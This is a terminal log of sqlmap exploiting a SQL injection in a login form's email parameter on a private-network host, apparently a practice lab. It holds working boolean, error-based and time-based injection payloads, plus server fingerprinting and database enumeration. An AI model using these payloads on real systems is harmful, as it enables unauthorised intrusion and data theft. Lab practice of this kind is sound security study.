 192.168.1.42 No Target 11% 1790 MiB 16:41 - 05/10/25
Edit POST data [default: email=&password=] (Warning: blank fields detected): email=&password=
do you want to fill blank fields with random values? [Y/n] Y
[16:42:28] [INFO] resuming back-end DBMS 'mysql'
[16:42:28] [INFO] using '/home/thewhiterabbit/.local/share/sqlmap/output/results-10052025_0442pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: email=RDWU' OR NOT 8147=8147#&password=gAoK
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=RDWU' AND (SELECT 4075 FROM(SELECT COUNT(*),CONCAT(0x717a706a71,(SELECT (ELT(4075=4075,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.PLUGINS GROUP BY x)a)-- jICw&password=gAoK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=RDWU' AND (SELECT 1628 FROM (SELECT(SLEEP(5)))wCSU)-- CjNb&password=gAoK
---
do you want to exploit this SQL injection? [Y/n] Y
[16:42:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33, Apache 2.4.53
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:42:28] [INFO] fetching database names
[16:42:28] [INFO] resumed: 'information_schema'
[16:42:28] [INFO] resumed: 'evangelion_sqli'
[16:42:28] [INFO] resumed: 'mysql'
[16:42:28] [INFO] resumed: 'performance_schema'
[16:42:28] [INFO] resumed: 'test'
available databases [5]:
[*] evangelion_sqli
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[16:42:28] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/thewhiterabbit/.local/share/sqlmap/output/results-1
0052025_0442pm.csv'
[*] ending @ 16:42:28 /2025-10-05/
~ 16:42:28